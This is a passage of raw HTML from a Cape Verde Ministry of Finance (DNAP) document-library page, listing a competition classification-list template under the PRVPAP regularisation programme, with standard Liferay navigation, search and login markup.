Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769821299735' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2072702%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769903252047"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1769821317797" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769903252056"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_nyst" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="axhw" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"axhw","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#axhw"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("axhw",new Component.default(context,"#axhw"),destroyConfig);else Liferay.component("axhw",new Component.default(context),destroyConfig)});else if(false)Liferay.component("axhw",new Component.default(context,"#axhw"),destroyConfig);else Liferay.component("axhw",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145431" > <div class="entry"> Modelos </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/2069617" > <div class="entry"> I Programa de Regularização de Precários da Administração Pública (PRVPAP) </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> MODELO DE LISTA DE CLASSIFICAÇÃO FINAL CONCURSO PRVPAP.docx </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=qn7GXeGz" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fm" > <input  class="field form-control"  